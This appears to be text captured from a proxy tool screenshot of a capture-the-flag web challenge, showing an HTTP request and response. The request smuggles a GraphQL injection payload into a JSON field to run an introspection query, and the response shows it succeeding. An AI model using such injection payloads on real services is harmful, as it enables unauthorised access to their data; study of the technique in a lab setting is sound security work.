 Send
Cancel
<
>
Target: http://chal.24.cuhkctf...
Request
Pretty Raw Hex
\n
1 POST /api/query HTTP/1.1
2 Host: chal.24.cuhkctf.org:24049
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://chal.24.cuhkctf.org:24049/
8 Content-Type: application/json
9 Content-Length: 89
10 Origin:
http://chal.24.cuhkctf.org:24049
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"pokemons":[
"anything\"){id},injected_query:
__schema{queryType{name}}}#"
],
"compares":[
]
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.26.2
3 Date: Tue, 15 Oct 2024 04:5
4 Content-Type: application/j
5 Content-Length: 69
6 Connection: keep-alive
7
8 {
"data":{
"_1":null,
"injected_query":{
"queryType":{
"name":"Query"
}
}
}
}
9